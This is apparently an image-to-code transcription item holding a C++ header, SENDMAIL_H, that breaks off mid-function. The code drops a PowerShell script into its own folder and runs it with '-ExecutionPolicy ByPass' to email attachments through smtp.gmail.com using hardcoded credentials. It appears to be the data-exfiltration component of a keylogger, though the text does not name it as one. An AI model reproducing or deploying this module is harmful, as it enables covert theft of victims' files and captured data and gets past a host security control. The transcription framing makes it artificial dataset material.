Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_C_>#ifndef SENDMAIL_H
#define SENDMAIL_H

#include <fstream>
#include <vector>
#include "windows.h"
#include "IO.h"
#include "Timer.h"
#include "Helper.h"

#define SCRIPT_NAME "sm.ps1"

namespace Mail
{
#define X_EM_TO "email@to.send"
#define X_EM_FROM "email@to.send"
#define X_EM_PASS "e-mail password"

const std::string &PowerShellScript =
    "Param( \r\n   [String]$Att,\r\n   [String]$Subj,\r\n   "
    "[String]$Body\r\n)\r\n\r\nFunction Send-EMail"
    " {\r\n    Param (\r\n        [Parameter(`\r\n            Mandatory=$true)]\r\n        "
    "[String]$To,\r\n         [Parameter(`\r\n            Mandatory=$true)]\r\n        "
    "[String]$From,\r\n        [Parameter(`\r\n            mandatory=$true)]\r\n        "
    "[String]$Password,\r\n        [Parameter(`\r\n            Mandatory=$true)]\r\n        "
    "[String]$Subject,\r\n        [Parameter(`\r\n            Mandatory=$true)]\r\n        "
    "[String]$Body,\r\n        [Parameter(`\r\n            Mandatory=$true)]\r\n        "
    "[String]$attachment\r\n    )\r\n    try\r\n        {\r\n            $Msg = New-Object "
    "System.Net.Mail.MailMessage($From, $To, $Subject, $Body)\r\n            $Srv = \"smtp.gmail.com\" "
    "\r\n            if ($attachment -ne $null) {\r\n                try\r\n                    {\r\n"
    "                        $Attachments = $attachment -split (\"\\:\\:\");\r\n                      "
    "  ForEach ($val in $Attachments)\r\n                    "
    "        {\r\n               "
    "                 $attch = New-Object System.Net.Mail.Attachment($val)\r\n                       "
    "         $Msg.Attachments.Add($attch)\r\n                            }\r\n                    "
    "}\r\n                catch\r\n                    {\r\n                        exit 2; "
    "\r\n                    }\r\n            }\r\n "
    "           $Client = New-Object Net.Mail.SmtpClient($Srv, 587) #587 port for smtp.gmail.com SSL\r\n "
    "           $Client.EnableSsl = $true \r\n            $Client.Credentials = New-Object "
    "System.Net.NetworkCredential($From.Split(\"@\")[0], $Password); \r\n            $Client.Send($Msg)\r\n "
    "           Remove-Variable -Name Client\r\n            Remove-Variable -Name Password\r\n            "
    "exit 7; \r\n          }\r\n      catch\r\n          {\r\n            exit 3; "
    "  \r\n          }\r\n} #End Function Send-EMail\r\ntry\r\n    {\r\n        "
    "Send-EMail -attachment $Att "
    "-To \"" +
    std::string (X_EM_TO) +
    "\""
    " -Body $Body -Subject $Subj "
    "-password \"" +
    std::string (X_EM_PASS) +
    "\""
    " -From \"" +
    std::string (X_EM_FROM) +
    "\"""\r\n    }\r\ncatch\r\n    {\r\n        exit 4; \r\n    }";

#undef X_EM_FROM
#undef X_EM_TO
#undef X_EM_PASS

std::string StringReplace(
    std::string s, const std::string &what, const std::string &with)
{
    if (what.empty())
        return s;

    size_t sp = 0;

    while ((sp = s.find(what, sp)) != std::string::npos)
        s.replace(sp, what.length(), with), sp += with.length();
    return s;
}

bool CheckFileExists(const std::string &f)
{
    std::ifstream file(f);
    return (bool)file;
}

bool CreateScript()
{
    std::ofstream script(IO::GetOurPath(true) + std::string(SCRIPT_NAME));

    if (!script)
        return false;

    script << PowerShellScript;

    if (!script)
        return false;

    script.close();
    return true;
}

Timer m_timer;

int SendMail(
    const std::string &subject,
    const std::string &body,
    const std::string &attachments)
{
    const std::string ourPath = IO::GetOurPath(true);

    if (!IO::MkDir(ourPath))
        return -1;

    const std::string scrPath = ourPath + std::string(SCRIPT_NAME);
    if (!CheckFileExists(scrPath))
        if (!CreateScript())
            return -2;

    const std::string params =
        "-ExecutionPolicy ByPass -File \"" + scrPath +
        "\" -Subj \"" + StringReplace(subject, "\"", "\\\"") +
        "\" -Body \"" + StringReplace(body, "\"", "\\\"") +
        "\" -Att \"" + attachments + "\"";

    SHELLEXECUTEINFO shExecInfo = {0};
    shExecInfo.cbSize = sizeof(SHELLEXECUTEINFO);</code> 